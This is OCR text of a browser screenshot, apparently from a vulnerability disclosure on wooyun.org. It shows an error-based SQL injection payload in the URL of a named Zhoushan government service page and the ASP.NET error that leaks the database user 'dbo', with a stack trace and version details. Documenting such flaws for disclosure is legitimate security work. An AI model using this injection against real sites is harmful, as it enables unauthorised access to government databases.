 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
www.ss.zszwfw.gov.cn/zhoushan/GetFlowItem.aspx?DeptId= ' and/**/1=char(user)--
百度 <Ctrl+K>
火狐官方站点 常用网址 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1099
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
LangChao.ECGAP.OutPortal.wenzhou.GetFlowItem.Page_Load(Object sender, EventArgs e) +785
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.5477; ASP.NET 版本:2.0.50727.5483
www.wooyun.org